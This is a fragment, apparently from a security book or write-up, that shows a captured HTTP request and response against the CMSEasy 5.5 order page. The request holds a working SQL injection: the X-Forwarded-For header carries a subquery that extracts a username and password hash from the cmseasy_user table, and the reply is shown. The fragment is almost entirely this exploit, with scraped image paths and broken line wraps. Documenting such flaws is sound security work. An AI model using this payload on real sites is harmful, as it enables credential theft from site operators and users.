 Raw Params Headers Hex
POST /cmseasy5.5/index.php?case=archive&act=orders HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/cmseasy5.5/index.php?case=archive&act=orders
Cookie: loginfalse=2; login_username=222222;
login_password=536ad1910352c5c627690a34eeea9c12;
ce_orders_cookie=a%3A1%3A%7Bs%3A3%3A%22c15%22%3Ba%3A2%3A%7Bs%3A3%3A%22
aid%22%3Bi%3A15%3Bs%3A6%3A%22amount%22%3Bi%3A1%3B%7D%7D
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 160
X-Forwarded-For: 1.1.1.1%','15,','1,',(select concat(username,0x23,password) from cmseasy_user
limit 0,1))#
aid%5B%5D=15&thisnum%5B15%5D=1&listtotalhidden=&pname=111111&telphone=131111
11111&address=13111111111&postcode=111111&content=111111&submit=+%E6%8F%90
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 05 Jun 2014 06:12:16 GMT
Server: Apache/2.0.64 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-che
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Set-Cookie: PHPSESSID=f18c772cbe77f883bcb7694d7af1ac78; path=/
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 8147
<script
type="text/javascript">alert("提交订单成功！");window.location.href="/c
hp?case=archive&act=orders&oid=20140605141216-0-3-";</script> <
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
Security Team
图 4-2-2